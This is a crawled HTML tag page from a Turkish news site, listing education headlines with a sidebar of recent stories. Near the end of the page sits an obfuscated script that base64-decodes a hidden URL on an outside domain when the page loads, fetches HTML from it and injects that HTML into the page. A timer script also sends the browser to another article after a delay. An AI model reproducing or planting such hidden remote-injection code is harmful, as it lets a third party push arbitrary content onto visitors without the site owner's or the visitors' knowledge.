

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/egitim
body_size: 4251
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>eğitim &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; eğitim etiket akışı" href="https://desifrehaber.net/etiket/egitim/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-egitim tag-18 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-70187663"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/turkiyeden-yurtdisina-egitim-talebi-artti-1069.html">&#8220;Türkiye&#8217;den Yurtdışına Eğitim Talebi Arttı&#8221;</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Son yıllarda yurtdışına eğitim olanaklarının artması ile Türkiye’den de talepler arttı.</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    
        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/yurtdisi-egitim-hayallerine-bir-adim-atabilirsin-283.html">Yurtdışı eğitim hayallerine bir adım atabilirsin!</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Üniversiteleri yerinde incelemek ve yeni gelişmelerden bizleri haberdar etmek amacı ile geçtiğimiz günlerde UE Eğitim Genel Müdürü Emrah Yüksek ve kurumun önde gelen isimleri Khnugh (Yabancı öğrencile...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    
        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/bilgi-yeni-normalde-hibrit-egitim-modelini-uygulayacak-74.html">BİLGİ, yeni normalde hibrit eğitim modelini uygulayacak</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Yeni döneme 5 Ekim tarihinden itibaren başlayacak olan İstanbul Bilgi Üniversitesi, hibrit eğitim modelini uygulamaya hazırlanıyor.</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    
        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/ege-yeni-egitim-ogretim-donemine-hazir-67.html">Ege, yeni eğitim öğretim dönemine hazır</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Ege Üniversitesinde eğitim, öğretim ve araştırma faaliyetlerini hız kesmeden sürdüren öğretim elemanları, 2020-2021 eğitim ve öğretim dönemine yönelik hazırlıklarını da tamamladı.</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    
        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/online-egitim-icin-ebeveynlere-15-oneri-29.html">Online eğitim için ebeveynlere 15 öneri</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">2020-2021  eğitim-öğretim hayatı başladı.</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html"><img width="712" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html"><img width="720" height="477" src="https://desifrehaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html"><img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html"><img width="734" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-17192.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-17192.html">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-17177.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-17177.html">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar-17174.html"><img width="714" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Elif-Kucukbakar-20260108.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar-17174.html">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-17151.html"><img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-17151.html">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/antalya-hurdaci-servi-hurda-metal-17147.html"><img width="633" height="423" src="https://desifrehaber.net/wp-content/uploads/2026/01/servi-hurda-mandencilik-20260106.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/antalya-hurdaci-servi-hurda-metal-17147.html">Antalya Hurdacı Servi Hurda Metal</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-17139.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-17139.html">İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/ercag-caliskan-sinemaya-yesil-isik-yakti-328.html">Erçağ Çalışkan Sinemaya Yeşil Işık Yaktı</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_70187663-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['70187663'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-70187663","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/egitim" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="70187663" defer></script></body>

</html>
